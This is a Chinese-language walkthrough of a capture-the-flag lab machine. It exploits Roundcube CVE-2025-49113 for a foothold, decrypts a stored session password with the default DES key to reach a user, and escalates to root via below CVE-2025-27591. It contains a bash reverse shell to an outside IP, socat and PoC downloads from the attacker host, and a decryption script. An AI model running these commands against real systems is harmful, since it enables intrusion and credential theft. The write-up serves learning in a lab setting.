前言
这是第一个没有参考任何其他Write Up、独立打下来的靶机,纪念一下。
同时将打靶过程分享出来,希望对读到的人有所帮助。
信息收集
Nmap
bash
nmap -A 10.10.11.77
发现了80端口开放,且存在域名mail.outbound.htb。
在本地hosts文件添加一条记录。
bash
10.10.11.77 mail.outbound.htb获得立足点
访问mail.outbound.htb。
看到是使用"Roundcube Webmail"做的,搜索一下,果然发现了存在漏洞。
漏洞CVE-2025-49113主要是由于在program/actions/settings/upload.php文件中没有对_from参数进行验证,导致允许经过身份验证的用户可以触发反序列化,从而执行远程代码。漏洞细节可以看这个。
漏洞利用需要一个账号登录一下。
正在不知道用什么字典爆破比较好的时候,看到了题目的说明。

作者给出了一组账号:tyler / LhKL1o9Nm3X2。

直接登录。
由于漏洞利用需要版本低于1.6.11,查看Roundcube版本。

确认存在漏洞。
经过一番搜索,找到一个已经写好的POC,拿过来直接用。
先启动nc监听。
bash
nc -lvvp 2333执行攻击代码。
bash
php CVE-2025-49113.php http://mail.outbound.htb/ tyler LhKL1o9Nm3X2 'bash -c "bash -i >& /dev/tcp/10.10.16.7/2333 0>&1"'成功拿到shell。

提权
jacob
首先,看了一下shell的用户权限。不出所料,只是最低的www-data用户。
看看有没有什么敏感的文件。发现了一个名为config.inc.php的文件。

在里面发现了MySQL的配置。

看来可能会有一些信息在数据库里面。
数据库操作,非交互式shell还是不太方便。上传一个socat,获取交互式shell。
先在本地启动一个server服务。
bash
python3 -m http.server 8000在靶机下载socat并添加执行权限。
bash
curl -o /tmp/socat http://10.10.16.7:8000/socat
chmod a+x /tmp/socat
在本地启动socat。
bash
socat file:`tty`,raw,echo=0 tcp-listen:4444在靶机启动socat。
bash
/tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.16.7:4444成功获得交互式shell。

登录数据库。
bash
mysql -u roundcube -p查看数据库信息。
sql

show databases;可以看到有一个名为roundcube的数据库。
选择roundcube数据库,查看表信息。
sql
use roundcube;
show tables;
可以看到有多个表。

看到存在users表,感觉很兴奋,因为一般users表中会保存密码。看看表内的信息吧。
sql
select * from users;笑不出来了,居然没有密码!

client_hash是什么呀,难道是加密后的密码?但是这个格式也不太像哪个加密协议的密文呀......(其实人家写的也很清楚,是preferences嘛,也没写是密码呀!)
尝试对client_hash解base64,解不出来。
尝试对client_hash做16进制变换,也没有结果。
还是不死心,把所有的表都查了一遍,但是仍然没有找到有用的信息。
到这里就卡住了。
既然如此,先吃饭吧。

吃过饭,感觉好多了,继续吧。
但是仍然没有任何思路。只能使出看家本事了------------代码审计。
然而我并不太会PHP,尤其是现代PHP语法。没办法,先去官方文档学习一波。
开始代码审计。先从index.php开始。
php
<?php

// include environment
require_once 'program/include/iniset.php';

// init application, start session, init output class, etc.
$RCMAIL = rcmail::get_instance(0, isset($GLOBALS['env']) ? $GLOBALS['env'] : null);

// 省略一万字

// try to log in
if ($RCMAIL->task == 'login' && $RCMAIL->action == 'login') {

    // 省略一万字

    // Login
    if ($auth['valid'] && !$auth['abort']
        && $RCMAIL->login($auth['user'], $auth['pass'], $auth['host'], $auth['cookiecheck'])
    ) {

        // 省略一万字

    }

    // 省略一万字
}

// 省略一万字
可以看到,调用的是rcmail.php中的login函数。(实际情况涉及到iniset.php中对于自动加载的配置,由于不是主要内容,不再赘述。)
继续看rcmail.php。
php
<?php

class rcmail extends rcube
{

    // 省略一万字

    function login($username, $password, $host = null, $cookiecheck = false)
    {

        // 省略一万字

        // login succeeded
        if (is_object($user) && $user->ID) {
            // Configure environment
            $this->set_user($user);
            $this->set_storage_prop();

            // set session vars
            $_SESSION['user_id']      = $user->ID;
            $_SESSION['username']     = $user->data['username'];
            $_SESSION['storage_host'] = $host;
            $_SESSION['storage_port'] = $port;
            $_SESSION['storage_ssl']  = $ssl;
            $_SESSION['password']     = $this->encrypt($password);
            $_SESSION['login_time']   = time();

            $timezone = rcube_utils::get_input_string('_timezone', rcube_utils::INPUT_GPC);
            if ($timezone && $timezone != '_default_') {
                $_SESSION['timezone'] = $timezone;
            }

            // 省略一万字

        }

        // 省略一万字

    }

    // 省略一万字

}
看到代码中的"_SESSION"想到了什么?没错,在数据库中有一个表就叫session!而且除了"_SESSION",还见到了心心念念的"password"。
在这可以看到,密码是使用一个encrypt函数加密的。
rcmail是继承自rcube,而rcube.php中刚好有一个encrypt函数。
php
<?php

class rcube
{

    // 省略一万字

    /** @var rcube_config Stores instance of rcube_config */
    public $config;

    // 省略一万字

    /**
     * Private constructor
     *
     * @param string $env Environment name to run (e.g. live, dev, test)
     */
    protected function __construct($env = '')
    {
        // load configuration
        $this->config  = new rcube_config($env);
        $this->plugins = new rcube_dummy_plugin_api;

        register_shutdown_function([$this, 'shutdown']);
    }

    // 省略一万字

    public function encrypt($clear, $key = 'des_key', $base64 = true)
    {
        if (!is_string($clear) || !strlen($clear)) {
            return '';
        }

        $ckey   = $this->config->get_crypto_key($key);
        $method = $this->config->get_crypto_method();
        $iv     = rcube_utils::random_bytes(openssl_cipher_iv_length($method), true);
        $tag    = null;

        // This distinction is for PHP 7.3 which throws a warning when
        // we use $tag argument with non-AEAD cipher method here
        if (!preg_match('/-(gcm|ccm|poly1305)$/i', $method)) {
            $cipher = openssl_encrypt($clear, $method, $ckey, OPENSSL_RAW_DATA, $iv);
        }
        else {
            $cipher = openssl_encrypt($clear, $method, $ckey, OPENSSL_RAW_DATA, $iv, $tag);
        }

        if ($cipher === false) {
            self::raise_error([
                    'file'    => __FILE__,
                    'line'    => __LINE__,
                    'message' => "Failed to encrypt data with configured cipher method: $method!"
                ], true, false);

            return false;
        }

        $cipher = $iv . $cipher;

        if ($tag !== null) {
            $cipher = "##{$tag}##{$cipher}";
        }

        return $base64 ? base64_encode($cipher) : $cipher;
    }

    public function decrypt($cipher, $key = 'des_key', $base64 = true)
    {
        // @phpstan-ignore-next-line
        if (!is_string($cipher) || !strlen($cipher)) {
            return false;
        }

        if ($base64) {
            $cipher = base64_decode($cipher);
            if ($cipher === false) {
                return false;
            }
        }

        $ckey    = $this->config->get_crypto_key($key);
        $method  = $this->config->get_crypto_method();
        $iv_size = openssl_cipher_iv_length($method);
        $tag     = null;

        if (preg_match('/^##(.{16})##/s', $cipher, $matches)) {
            $tag    = $matches[1];
            $cipher = substr($cipher, strlen($matches[0]));
        }

        $iv = substr($cipher, 0, $iv_size);

        // session corruption? (#1485970)
        if (strlen($iv) < $iv_size) {
            return false;
        }

        $cipher = substr($cipher, $iv_size);
        $clear  = openssl_decrypt($cipher, $method, $ckey, OPENSSL_RAW_DATA, $iv, $tag);

        return $clear;
    }

    // 省略一万字

}
终于见到了用于加密的函数。可以看到,有ckey和method两个关键参数(其实iv也是一个关键参数,但是它在解密函数中作用不大,因此省略对它的探索)。
这两个关键参数需要分别通过config的get_crypto_key和get_crypto_method函数获取,而config变量实际上存储的是rcube_config的实例。那就看一下rcube_config.php。
php
<?php

class rcube_config
{

    // 省略一万字

    public function get_crypto_key($key)
    {
        // Bomb out if the requested key does not exist
        if (!array_key_exists($key, $this->prop) || empty($this->prop[$key])) {
            rcube::raise_error([
                    'code' => 500, 'file' => __FILE__, 'line' => __LINE__,
                    'message' => "Request for unconfigured crypto key \"$key\""
                ], true, true);
        }

        return $this->prop[$key];
    }

    public function get_crypto_method()
    {
        return $this->get('cipher_method') ?: 'DES-EDE3-CBC';
    }

    // 省略一万字

}
出乎意料的简单,get_crypto_key只是从prop中获取key对应的值(prop的内容初始化比较复杂,简单来说就是使用键值对的形式加载config.inc.php等配置文件中的内容,这里不做详细探讨。),而get_crypto_method会默认返回DES-EDE3-CBC这个加密方法。
现在一切明了。
回到rcube.php,其中不仅包含了加密函数,还包含了一个解密函数。只需要一点简单的改造,这个解密函数就可以为我所用。
不过,在此之前,我们还需要去数据库中看一下是否有其他账号的session可以使用。
sql
select * from session;可以看到有多个session记录。

看这个格式,应该是base64编码过的。分别解个码看看,最后发现sess_id为6a5ktqih5uca6lj8vrmgh9v0oh的记录是我们所需要的。
bash
echo 'bGFuZ3******IxMCI7' | base64 -d
找到username字段的值和password字段的值。
从配置文件config.inc.php中找到des_key的值(居然使用的是默认密钥......)。
修改解密函数。
php
<?php

// b.php

// password密文
$cipher = 'L7Rv************************5Am/';

$cipher = base64_decode($cipher);

// 配置文件中的加密密钥
$ckey = 'rcmail-!24ByteDESkey*Str';
// 默认的加密方法
$method  = 'DES-EDE3-CBC';
$iv_size = openssl_cipher_iv_length($method);
$tag     = null;

if (preg_match('/^##(.{16})##/s', $cipher, $matches)) {
    $tag    = $matches[1];
    $cipher = substr($cipher, strlen($matches[0]));
}

$iv = substr($cipher, 0, $iv_size);

$cipher = substr($cipher, $iv_size);
$clear  = openssl_decrypt($cipher, $method, $ckey, OPENSSL_RAW_DATA, $iv, $tag);

echo $clear;
?>
成功解密出密码。

使用账号密码登录。

发现有两封未读邮件。其中一封是说为了让用户监控日志方便,已经给他添加了权限;另一封是说给用户修改了密码,并且在邮件中包含了修改后的新密码!

拿到密码之后,直接ssh登录。

查看User Flag。

root
既然前面的邮件说了,给用户添加了权限,第一个想到的就是赋予了用户sudo的权限。
查看sudo权限。
bash
sudo -l
可以看到,用户可以使用sudo运行below这个软件。
查了一下,below是由Facebook开源的一款Linux系统资源监控工具,GitHub仓库是这个。
在查找信息的过程中,发现在低于v0.9.0的版本中存在CVE-2025-27591这个漏洞。由于工具创建的/var/log/below目录是全局可写的,攻击者可以通过使用符号链接等方式将该目录指向任何敏感的目录,如/etc/shadow。below作为systemd服务以root权限运行,具有修改敏感目录的权限,从而可以通过创建新用户或修改root密码等方式获得root权限。
本来在利用漏洞之前,应该先检查一下版本的。但是below貌似并没有方法可以在用户权限下查看版本(而且部分命令还被禁止了)。于是打算先试试看。
经过查找,发现了已经写好的POC。
将POC代码下载到本地,稍微检查一下,没什么问题。
在本地启动一个web服务。注意,这里需要在POC文件的同级目录运行命令。
bash
python3 -m http.server 8000在靶机下载文件。
bash
curl -O http://10.10.16.7:8000/CVE-2025-27591.py执行POC。
bash
python3 CVE-2025-27591.py可以看到,已经获得了root权限。

查看Root Flag。

后记
这个靶机相对来说还是比较简单的,比较容易获得了立足点。主要的难点在于拿到User Flag,中间弄清楚密码的存储位置及加密方式需要比较强的代码审计能力。最后获取root权限相对简单,只需要简单的漏洞利用即可。